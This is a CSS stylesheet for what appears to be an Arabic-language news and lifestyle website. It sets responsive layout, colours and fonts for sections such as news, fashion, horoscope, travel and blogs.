.propkanavu-prob p {width:80%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru {
    margin: 0 31px 0 1px;
}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 5px 0 0;width:72%;}
#pandidatebg{width:44%;height:192px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}

#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:820px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:970px; margin:55px 6px 0 6px; width:1px;}
.soccerfull {width:100%;height:111px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

}
/*===================================================================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {


}


















/*====================================================================================================================*/
/* Portrait tablet to landscape ipad and desktop */
@media (min-width: 768px) and (max-width: 979px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:80%;float:left;padding:1px 70px 1px 70px;}
.menufull{ display:none;}
.bodyaski{width:80%;float:left;padding:1px 70px 10px 70px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: auto;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:87%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:25%;}
.mimass{float:left;text-align: right;width: 75%;direction: rtl;margin:0px 0 16px 0;}
.ariesmimass{float:left;text-align: right;width: 75%;direction: rtl;margin:0px 0 16px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
 
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
 
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
 
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}

#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
 
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
 
